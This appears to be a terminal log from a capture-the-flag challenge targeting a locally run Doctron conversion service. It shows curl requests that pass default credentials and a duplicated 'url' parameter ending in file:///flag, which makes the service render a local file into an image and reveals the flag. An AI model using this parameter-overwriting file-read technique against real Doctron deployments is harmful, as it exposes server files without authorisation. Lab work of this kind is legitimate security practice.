 * Connected to localhost (127.0.0.1) port 59946
> GET /convert/html2image?u=doctron&p=lampnick&url=http://example.com&url=file:///flag HTTP/1.1
> Host: localhost:59946
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Type: image/png
< Date: Wed, 30 Apr 2025 07:04:25 GMT
< Transfer-Encoding: chunked
<
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
* Failure writing output to destination
* Failed reading the chunked-encoded stream
* Closing connection
~/ctf/doctron
❯ curl -v -o flag_image_repeated.png "http://localhost:59946/convert/html2image?u=doctron&p=lampnick&url=
http://example.com&url=file:///flag"
* Host localhost:59946 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* Trying [::1]:59946...
* connect to ::1 port 59946 from ::1 port 46217 failed: Connection refused
* Trying 127.0.0.1:59946...
* Connected to localhost (127.0.0.1) port 59946
> GET /convert/html2image?u=doctron&p=lampnick&url=http://example.com&url=file:///flag HTTP/1.1
> Host: localhost:59946
> User-Agent: curl/8.5.0
> Accept: */*
>
0 0 0 0 0 0 0 0 --:--:-- 0:00:03 --:--:-- 0< HTTP/1.1 200 OK
< Content-Type: image/png
< Date: Wed, 30 Apr 2025 07:06:03 GMT
< Transfer-Encoding: chunked
<
{ [8077 bytes data]
100 8226 0 8226 0 0 2532 0 --:--:-- 0:00:03 --:--:-- 2532
* Connection #0 to host localhost left intact
~/ctf/doctron
❯ ls
flag.png flag_image_repeated.png redirect.py
~/ctf/doctron
❯ python redirect.py
[*] Starting redirect server on port 8000...
^[[A
flag_im...ted.png 8.03K 800*600像素 1/1
W4terCTF{PAR4MEtER_oV3Rwr17ln6_7o_aRbl7r4ry_Re4d}